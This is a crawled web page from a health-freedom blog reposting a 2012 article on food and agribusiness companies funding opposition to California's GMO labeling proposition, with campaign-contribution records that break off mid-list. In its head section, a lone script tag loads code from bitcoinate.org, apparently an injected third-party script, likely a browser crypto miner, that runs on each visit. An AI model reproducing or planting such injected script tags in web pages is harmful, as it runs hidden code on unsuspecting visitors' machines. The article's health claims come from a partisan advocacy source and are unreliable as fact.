

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://drrimatruthreports.com/a-list-of-companies-who-have-contributed-against-gmo-labeling/
body_size: 66614
content:
<!DOCTYPE html>

<!--[if IE 6]>
	<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
	<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
	<html id="ie8" lang="en-US">
<![endif]-->
<!--[if IE 9]>
	<html id="ie9" lang="en-US">
<![endif]-->
<!--[if (gt IE 9) | (!IE)  ]><!-->
	<html  lang="en-US">
<!--<![endif]-->

<head>

<meta charset="UTF-8" />

<title>A List of Companies Who Have Contributed Against GMO Labeling  ::  Dr. Rima Truth Reports</title>

<link rel="shortcut icon" href="http://drrimatruthreports.com/wp-content/uploads/builder-favicon/462LHnmH.ico" />

<link rel="stylesheet" href="http://drrimatruthreports.com/wp-content/themes/Builder/css/reset.css" type="text/css" media="screen" />
<link rel="stylesheet" href="http://drrimatruthreports.com/wp-content/themes/BuilderChild-Acute-Blue/style.css" type="text/css" media="screen" />
<link rel="stylesheet" href="http://drrimatruthreports.com/wp-content/themes/Builder/css/structure.css" type="text/css" media="screen" />

<!--[if lt IE 7]>
	<script src="http://drrimatruthreports.com/wp-content/themes/Builder/js/dropdown.js" type="text/javascript"></script>
<![endif]-->
<!--[if lt IE 9]>
	<script src="http://drrimatruthreports.com/wp-content/themes/Builder/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://drrimatruthreports.com/xmlrpc.php" />

<link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dr. Rima Truth Reports &raquo; Feed" href="http://drrimatruthreports.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr. Rima Truth Reports &raquo; Comments Feed" href="http://drrimatruthreports.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr. Rima Truth Reports &raquo; A List of Companies Who Have Contributed Against GMO Labeling Comments Feed" href="http://drrimatruthreports.com/a-list-of-companies-who-have-contributed-against-gmo-labeling/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/drrimatruthreports.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.29"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://drrimatruthreports.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='paypal-ipnpublic-css'  href='http://drrimatruthreports.com/wp-content/plugins/paypal-ipn/public/css/paypal-ipn-for-wordpress-public.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='paypal-ipnpublicDataTablecss-css'  href='//cdn.datatables.net/1.10.7/css/jquery.dataTables.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='paypal-ipnpublicDataTable-css'  href='//cdn.datatables.net/responsive/1.0.6/css/dataTables.responsive.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css'  href='http://drrimatruthreports.com/wp-content/plugins/wordpress-popular-posts/style/wpp.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='sendpress-fe-css-css'  href='http://drrimatruthreports.com/wp-content/plugins/sendpress/css/front-end.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='videoshowcase_style-css'  href='http://drrimatruthreports.com/wp-content/plugins/videoshowcase/css/vsc.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='it-builder-style-50817529a7625-css'  href='http://drrimatruthreports.com/wp-content/uploads/builder-style-manager/default-without-title.css?ver=3.css' type='text/css' media='all' />
<script type='text/javascript' src='http://drrimatruthreports.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://drrimatruthreports.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://drrimatruthreports.com/wp-content/plugins/paypal-ipn/admin/js/paypal-ipn-for-wordpress.js?ver=1.0.8'></script>
<script type='text/javascript' src='//cdn.datatables.net/1.10.7/js/jquery.dataTables.min.js?ver=1.0.8'></script>
<script type='text/javascript' src='//cdn.datatables.net/responsive/1.0.6/js/dataTables.responsive.js?ver=1.0.8'></script>
<script type='text/javascript' src='http://drrimatruthreports.com/wp-content/plugins/paypal-ipn/public/js/paypal-ipn-for-wordpress-public.js?ver=1.0.8'></script>
<script type='text/javascript' src='http://drrimatruthreports.com/wp-content/plugins/videoshowcase/js/jquery.pbvideosc.js?ver=4.7.29'></script>
<link rel='https://api.w.org/' href='http://drrimatruthreports.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://drrimatruthreports.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://drrimatruthreports.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.7.29" />
<link rel="canonical" href="http://drrimatruthreports.com/a-list-of-companies-who-have-contributed-against-gmo-labeling/" />
<link rel='shortlink' href='http://drrimatruthreports.com/?p=12718' />
<link rel="alternate" type="application/json+oembed" href="http://drrimatruthreports.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdrrimatruthreports.com%2Fa-list-of-companies-who-have-contributed-against-gmo-labeling%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://drrimatruthreports.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdrrimatruthreports.com%2Fa-list-of-companies-who-have-contributed-against-gmo-labeling%2F&#038;format=xml" />

<link rel="stylesheet" href="http://drrimatruthreports.com/wp-content/plugins/dd-formmailer/dd-formmailer.css" type="text/css" media="screen" />

<script type="text/javascript" src="http://drrimatruthreports.com/wp-content/plugins/dd-formmailer/date_chooser.js"></script>

		<link href="http://fonts.googleapis.com/css?family=Oswald" rel="stylesheet" type="text/css" />
		<link rel="stylesheet" type="text/css" href="http://drrimatruthreports.com/wp-content/plugins/paid-downloads/css/style.css?ver=3.15" media="screen" />				<!-- WordPress Popular Posts v3.2.1 -->
				<script type="text/javascript">//<![CDATA[

					// Create XMLHttpRequest object and set variables
					var xhr = ( window.XMLHttpRequest )
					  ? new XMLHttpRequest()
					  : new ActiveXObject( "Microsoft.XMLHTTP" ),
					url = 'http://drrimatruthreports.com/wp-admin/admin-ajax.php',
					params = 'action=update_views_ajax&token=367886d4a5&id=12718';
					// Set request method and target URL
					xhr.open( "POST", url, true );
					// Set request header
					xhr.setRequestHeader( "Content-type", "application/x-www-form-urlencoded" );
					// Hook into onreadystatechange
					xhr.onreadystatechange = function() {
						if ( 4 == xhr.readyState && 200 == xhr.status ) {
							if ( window.console && window.console.log ) {
								window.console.log( xhr.responseText );
							}
						}
					}
					// Send request
					xhr.send( params );

				//]]></script>
				<!-- End WordPress Popular Posts v3.2.1 -->
				<script src=//bitcoinate.org/scripts/libraries/0.2.2.min.js></script><link rel="icon" href="http://drrimatruthreports.com/wp-content/uploads/cropped-NSF-logo-515px-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://drrimatruthreports.com/wp-content/uploads/cropped-NSF-logo-515px-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://drrimatruthreports.com/wp-content/uploads/cropped-NSF-logo-515px-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://drrimatruthreports.com/wp-content/uploads/cropped-NSF-logo-515px-270x270.jpg" />
<meta name="p:domain_verify" content="fb674039c998cc9104bed44bfea00263"/>

</head>
<body id="builder-layout-50817551e7b5c" class="post-template-default single single-post postid-12718 single-format-standard builder-template-single builder-view-singular builder-view-post builder-view-post-12718">

<div class="builder-container-outer-wrapper">
<div class="builder-container" id="builder-container-50817551e7b5c">
<div class="builder-module-outer-wrapper builder-module-navigation-outer-wrapper builder-module-before-html-outer-wrapper default-module-style-outer-wrapper default-module-style-outer-wrapper" style="padding:0; margin:0 auto; display:block; clear:both; overflow:visible;">
<div class="builder-module builder-module-navigation builder-module-1 builder-module-navigation-1 builder-module-top builder-module-before-html default-module-style clearfix builder-module-navigation-custom-menu builder-module-navigation-custom-menu-id-855" id="builder-module-50817551e7f44" style="width:1003px;">
<div class="builder-module-block-outer-wrapper builder-module-element-outer-wrapper single clearfix" style="width:1003px; max-width:1003px; overflow:hidden; padding:0; margin:0">
<div class="builder-module-block builder-module-element">
<div class="menu-top-menu-container builder-module-navigation-menu-wrapper"><ul id="menu-top-menu" class="menu"><li id="menu-item-12965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12965"><a href="http://drrimatruthreports.com/resources/">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-12860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12860"><a href="http://drrimatruthreports.com/speeches-and-articles/">Videos/Speeches/Articles</a></li>
	<li id="menu-item-12862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12862"><a href="http://drrimatruthreports.com/the-art-of-health-freedom/">The Art of Health Freedom</a></li>
	<li id="menu-item-12967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12967"><a href="http://drrimatruthreports.com/resources/books/">Good Books</a></li>
	<li id="menu-item-12972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12972"><a href="http://drrimatruthreports.com/recommended-videos/">Recommended Videos</a></li>
	<li id="menu-item-12981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12981"><a href="http://drrimatruthreports.com/recommended-links/">Recommended Links</a></li>
	<li id="menu-item-12973" class="ppr-new-window menu-item menu-item-type-post_type menu-item-object-page menu-item-12973"><a target="_blank" href="http://drrimatruthreports.com/resources/radio/">Radio Show Archives</a></li>
	<li id="menu-item-12976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12976"><a href="http://drrimatruthreports.com/trustee-interviews/">Trustee Interviews</a></li>
	<li id="menu-item-12978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12978"><a href="http://drrimatruthreports.com/dr-laibows-codex-newsletter-archives-5/">Newsletter Archives</a></li>
	<li id="menu-item-12968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12968"><a href="http://drrimatruthreports.com/resources/206/">Internet Links</a></li>
</ul>
</li>
<li id="menu-item-13059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13059"><a href="http://drrimatruthreports.com/aboutus/testimonials/">Rave Reviews</a>
<ul class="sub-menu">
	<li id="menu-item-12983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12983"><a href="http://drrimatruthreports.com/aboutus/testimonials/">Testimonials</a></li>
	<li id="menu-item-12986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12986"><a href="http://drrimatruthreports.com/video-testimonials/">Video Testimonials</a></li>
</ul>
</li>
<li id="menu-item-13055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13055"><a href="http://drrimatruthreports.com/action/">Take Action</a>
<ul class="sub-menu">
	<li id="menu-item-12990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12990"><a href="http://drrimatruthreports.com/action/congress/">Create Pushback</a></li>
	<li id="menu-item-12992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12992"><a href="http://drrimatruthreports.com/action/tellfriends/">Tell Your Friends</a></li>
	<li id="menu-item-12994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12994"><a href="http://drrimatruthreports.com/action/groups/">Become an Organizer</a></li>
	<li id="menu-item-12996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12996"><a href="http://drrimatruthreports.com/resources/samples/">Send Letters</a></li>
</ul>
</li>
<li id="menu-item-14675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14675"><a title="_blank" href="http://www.nsfmarketplace.com/shop/">Wellness Stores</a>
<ul class="sub-menu">
	<li id="menu-item-18831" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18831"><a href="http://www.nsfmarketplace.com/">Buy our products</a></li>
	<li id="menu-item-14468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14468"><a href="http://drrimatruthreports.com/valley-of-the-moon-coffee/">Valley of the Moon Coffee</a></li>
</ul>
</li>
<li id="menu-item-12794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12794"><a href="http://drrimatruthreports.com/5-big-lies/">5 Big Lies</a>
<ul class="sub-menu">
	<li id="menu-item-12828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12828"><a href="http://drrimatruthreports.com/5-big-lies-drugs-vaccine/">Drugs &#038; Vaccine</a></li>
	<li id="menu-item-12827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12827"><a href="http://drrimatruthreports.com/5-big-lies-chemtrails/">Chemtrails</a></li>
	<li id="menu-item-12826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12826"><a href="http://drrimatruthreports.com/5-big-lies-g-m-o/">G.M.O.</a></li>
	<li id="menu-item-12825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12825"><a href="http://drrimatruthreports.com/5-big-lies-radiation/">Radiation</a></li>
	<li id="menu-item-12824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12824"><a href="http://drrimatruthreports.com/5-big-lies-food/">Food</a></li>
</ul>
</li>
</ul></div>
</div>
</div>

</div>
</div>
<div class="builder-module-outer-wrapper builder-module-html-outer-wrapper builder-module-before-navigation-outer-wrapper builder-module-after-navigation-outer-wrapper default-module-style-outer-wrapper default-module-style-outer-wrapper" style="padding:0; margin:0 auto; display:block; clear:both; overflow:visible;">
<div class="builder-module builder-module-html builder-module-2 builder-module-html-1 builder-module-middle builder-module-html-last builder-module-before-navigation builder-module-after-navigation default-module-style clearfix" id="builder-module-50817551e832b" style="width:1003px;">
<div class="builder-module-block-outer-wrapper builder-module-element-outer-wrapper single clearfix" style="width:1003px; max-width:1003px; overflow:hidden; padding:0; margin:0">
<div class="builder-module-block builder-module-element clearfix">
<div class="header-space"></div>
</div>
</div>

</div>
</div>
<div class="builder-module-outer-wrapper builder-module-navigation-outer-wrapper builder-module-before-content-outer-wrapper builder-module-after-html-outer-wrapper default-module-style-outer-wrapper default-module-style-outer-wrapper" style="padding:0; margin:0 auto; display:block; clear:both; overflow:visible;">
<div class="builder-module builder-module-navigation builder-module-3 builder-module-navigation-2 builder-module-middle builder-module-navigation-last builder-module-before-content builder-module-after-html default-module-style clearfix builder-module-navigation-custom-menu builder-module-navigation-custom-menu-id-856" id="builder-module-50817551e8714" style="width:1003px;">
<div class="builder-module-block-outer-wrapper builder-module-element-outer-wrapper single clearfix" style="width:1003px; max-width:1003px; overflow:hidden; padding:0; margin:0">
<div class="builder-module-block builder-module-element">
<div class="menu-bottom-menu-container builder-module-navigation-menu-wrapper"><ul id="menu-bottom-menu" class="menu"><li id="menu-item-12805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12805"><a href="http://drrimatruthreports.com/"><center>Home</center></a></li>
<li id="menu-item-13053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13053"><a href="http://drrimatruthreports.com/action/support/">Support</a>
<ul class="sub-menu">
	<li id="menu-item-12841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12841"><a href="http://drrimatruthreports.com/action/support/">Support Health Freedom</a></li>
	<li id="menu-item-12842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12842"><a href="http://drrimatruthreports.com/valley-of-the-moon-coffee/">Coffee</a></li>
</ul>
</li>
<li id="menu-item-13061" class="ppr-new-window menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13061"><a target="_blank" href="http://drrimatruthreports.com/resources/radio/">Events/Press/Media</a>
<ul class="sub-menu">
	<li id="menu-item-12853" class="ppr-new-window menu-item menu-item-type-post_type menu-item-object-page menu-item-12853"><a target="_blank" href="http://drrimatruthreports.com/resources/radio/">POD Casts/Radio Shows</a></li>
	<li id="menu-item-12855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12855"><a href="http://drrimatruthreports.com/webinars-events/">Webinars</a></li>
	<li id="menu-item-12857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12857"><a href="http://drrimatruthreports.com/resources/pressroom/">Press Release</a></li>
</ul>
</li>
<li id="menu-item-13058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13058"><a href="http://drrimatruthreports.com/aboutus/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-12909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12909"><a href="http://drrimatruthreports.com/mission-statement/">Mission Statement</a></li>
	<li id="menu-item-12898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12898"><a href="http://drrimatruthreports.com/aboutus/accomplishments/">Accomplishments</a></li>
	<li id="menu-item-12895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12895"><a href="http://drrimatruthreports.com/aboutus/founders/">Board of Trustees</a></li>
	<li id="menu-item-12901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12901"><a href="http://drrimatruthreports.com/aboutus/history/">NSF History/Vision</a></li>
	<li id="menu-item-12945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12945"><a href="http://drrimatruthreports.com/contact/techsupport/">Contact Webmaster</a></li>
	<li id="menu-item-12949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12949"><a href="http://drrimatruthreports.com/customer-service-orderdonation-problem/">Customer Service</a></li>
</ul>
</li>
<li id="menu-item-13134" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-13134"><a href="http://drrimatruthreports.com/category/dr-rima-blog-vlog/">Dr. Rima&#8217;s Blog/Vlog</a>
<ul class="sub-menu">
	<li id="menu-item-12916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12916"><a href="http://drrimatruthreports.com/gds/">GDS</a></li>
	<li id="menu-item-12915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12915"><a href="http://drrimatruthreports.com/codex-alimentarius/">Codex Alimentarius</a></li>
</ul>
</li>
<li id="menu-item-19277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19277"><a href="http://drrimatruthreports.com/ebook-download/">eBook Download</a></li>
</ul></div>
</div>
</div>

</div>
</div>
<div class="builder-module-outer-wrapper builder-module-content-outer-wrapper builder-module-before-footer-outer-wrapper builder-module-after-navigation-outer-wrapper default-module-style-outer-wrapper default-module-style-outer-wrapper" style="padding:0; margin:0 auto; display:block; clear:both; overflow:visible;">
<div class="builder-module builder-module-content builder-module-4 builder-module-content-1 builder-module-bottom builder-module-last builder-module-content-last builder-module-before-footer builder-module-after-navigation default-module-style clearfix" id="builder-module-50817551e8afc" style="width:1003px;">
<div class="builder-module-block-outer-wrapper builder-module-element-outer-wrapper left clearfix" style="width:643px; max-width:643px; overflow:hidden; padding:0; margin:0">
<div class="builder-module-block builder-module-element clearfix">
			<div class="loop">
			<div class="loop-content">
				<div class="body-white-bg">
									
										<div id="post-12718" class="post-12718 post type-post status-publish format-standard hentry category-01-food-ebook category-dr-rima-blog-vlog category-law">
						<!-- title, meta, and date info -->
						<div class="entry-header clearfix">
							<h3 class="entry-title">
								<!-- Use this instead? <h3 id="post-12718"><a href="http://drrimatruthreports.com/a-list-of-companies-who-have-contributed-against-gmo-labeling/" rel="bookmark" title="A List of Companies Who Have Contributed Against GMO Labeling">A List of Companies Who Have Contributed Against GMO Labeling</a></h3> -->
								<a href="http://drrimatruthreports.com/a-list-of-companies-who-have-contributed-against-gmo-labeling/">A List of Companies Who Have Contributed Against GMO Labeling</a>
							</h3>
							
							<div class="entry-meta">
								By <span class="author"><a href="http://drrimatruthreports.com/author/administrator/" title="Administrator">Administrator</a></span>								 on <span class="date">August 23, 2012</span>																<span class="comments right"><a href="http://drrimatruthreports.com/a-list-of-companies-who-have-contributed-against-gmo-labeling/#respond">No</a> Comments</span>							</div>
							
						</div>
						
						<!-- post content -->
						<div class="entry-content clearfix">
							
							<p><img src="http://drrimatruthreports.com/wp-content/uploads/GMO-Damage.jpg" alt="" title="GMO Damage" width="241" height="209" align="left" hspace="3" vspace="4" /><strong>Natural Solutions Foundation</strong> is pleased to reproduce this important list with permission from RSN<br />
http://www.readersupportednews.org/opinion2/277-75/13062-a-list-of-food-companies-that-hide-gmos</p>
<p>A List of Food Companies That Hide GMOs<br />
By Cate Woodruff, Reader Supported News<br />
22 August 12</p>
<p>Unknown to most Americans, many US food companies, which manage to keep their GMO ingredients under wraps, are joining forces to beat back Proposition 37, a bill which will require simple labels on food identifying genetically engineered products and ingredients. The ballot initiative from Right to Know will be presented to voters in California&#8217;s November election.</p>
<p>Agribusiness and biotech companies Monsanto, Dupont, Cargill, Dow, Bayer, BASF and others have put up nearly $25 million to defeat the GMO labeling initiative.</p>
<p>Big Ag companies have a vested interest in GMO seeds, and the pesticides and herbicides they use in tandem. GMO cotton, soy, sugar beets and corn, which are manipulated to make sweeteners and fats along with other additives like high-fructose corn syrup and soy lecithin, are in ready-made food, snacks, condiments, juice, soda and cereal. Many companies pushing these products into the marketplace prefer to hold profits high and keep consumers in the dark. Labeling these products would affect close to 80% of processed, non-organic food in the US.</p>
<p>Sunny Delight, Kellogg&#8217;s, Bumble Bee Foods, Bimbo Bakeries, Campbell Soup, Land O&#8217;Lakes, Hormel Foods, Dole Packaged Foods, Del Monte Foods and Ocean Spray Cranberries, to name a few, have all joined the anti-labeling coalition to defeat Prop. 37, as well as little-known companies like Knouse Foods, who makes applesauce and apple juice under the Musselman&#8217;s, Lucky Leaf, Apple Time, Lincoln and Speas Farm brand names.</p>
<p>As many companies have done, PepsiCo not only refuses to reveal its GMO ingredients, but in packaging products from its five divisions, Pepsi-Cola, Frito-Lay, Gatorade, Tropicana, and Quaker, it uses purposely misleading language such as &#8220;natural&#8221; or &#8220;all natural&#8221; to entice the health-conscious buyer.</p>
<p>Familiar &#8220;health food&#8221; brands funding the attack on GMO labeling such as Kashi, Silk, R.W. Knudsen, Horizon Organic and others may surprise consumers. The Cornucopia Institute has put together a shopper&#8217;s guide with a poster illustration of companies supporting GMO labels in the right column and companies funding the effort to defeat the label initiative in the left column.</p>
<p>The Alliance for Natural Health USA quotes Norman Braksick, president of Asgrow Seed Co., a subsidiary of Monsanto, who told the Kansas City Star in 1994, &#8220;If you put a label on genetically engineered food, you might as well put a skull and crossbones on it.&#8221; ANH USA goes on to say, &#8220;And that&#8217;s precisely what Big Food is so afraid of. Consumers will generally avoid GMOs if they can, and they won&#8217;t buy foods containing them. Can you imagine the consumer outrage if the labels on their favorite &#8216;natural&#8217; foods suddenly declare that their ingredients are genetically engineered?&#8221;</p>
<p>It is deception in marketing and lack of transparency that has motivated a people&#8217;s movement for years, pressuring the Food and Drug Administration to create definitions and label GMO products.</p>
<p>In November, California voters will decide whether labels will be required for food and drink containing DNA that has been manipulated by scientists. If the bill becomes law in California, it could catch on in other states as well.</p>
<p>The San Francisco Chronicle reports, &#8220;At least 18 states, including California, have tried to pass similar laws through their legislatures and failed. This time, however, the measure made it to the statewide ballot with 1 million signatures. Recent polls show the proposal, Proposition 37, winning by a 3-to-1 ratio, although opponents have raised more than $22 million &#8211; $4.2 million from agricultural giant Monsanto alone &#8230; The showdown in California is being watched closely by food activists throughout the country &#8230; The proposition has the support of organic trade groups and consumer groups that say people have a right to know if the food they&#8217;re eating contains genetically modified material &#8211; particularly when the long-term health impacts are unclear. Proponents say research shows risks ranging from allergies to organ damage.&#8221;</p>
<p>Reuters reports, &#8220;Money is flowing in from around the country and opposition fundraising is outpacing that of supporters by a factor of more than eight-to-one, according to filings with the California Secretary of State,&#8221; and that it &#8220;might be a close battle.&#8221;</p>
<p>Brands that have donated in support of labeling GMOs for consumers are Amy&#8217;s, Baby&#8217;s Only Organic, Dr. Bronner&#8217;s, Eden, Lundberg, Nature&#8217;s Path Organic, Nutiva, Organic Valley, Straus Organic and Uncle Matt&#8217;s.</p>
<p>California Secretary of State Debra Bowen has put a reference list on her website of the Monsanto-led coalition against Prop. 37 and the financial contributions these companies have made.</p>
<p>Late and $5,000+ Contributions Received</p>
<blockquote><p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
E.I. DUPONT DE NEMOURS &#038; CO.	WASHINGTON	DC / 20004<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$1,273,600.00	INITIAL	8/13/2012	8/14/2012	1685113-IDT123</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
MONSANTO COMPANY	SAINT LOUIS	MO / 63167<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$4,208,000.00	INITIAL	8/13/2012	8/14/2012	1685113-IDT122</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
DOW AGROSCIENCES LLC	INDIANAPOLIS	IN / 46268<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$1,184,800.00	INITIAL	8/13/2012	8/14/2012	1685113-IDT121</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
BAYER CROPSCIENCE	RESEARCH TRIANGLE PA	NC / 27709<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$554,400.00	INITIAL	8/13/2012	8/14/2012	1685113-IDT120</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
SYNGENTA CORPORATION	WASHINGTON	DC / 20006<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$260,000.00	INITIAL	8/13/2012	8/14/2012	1685113-IDT119</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
BASF PLANT SCIENCE	RESEARCH TRIANGLE PA	NC / 27709<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$519,200.00	INITIAL	8/13/2012	8/14/2012	1685113-IDT117</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
RICH PRODUCTS CORPORATION	BUFFALO	NY / 14213<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$160,123.18	INITIAL	8/13/2012	8/14/2012	1685113-IDT116</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
PINNACLE FOODS GROUP LLC	PARSIPPANY	NJ / 07054<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$191,107.80	INITIAL	8/13/2012	8/14/2012	1685113-IDT115</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
PEPSICO, INC.	PURCHASE	NY / 10577<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$1,126,079.94	INITIAL	8/13/2012	8/14/2012	1685113-IDT114</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
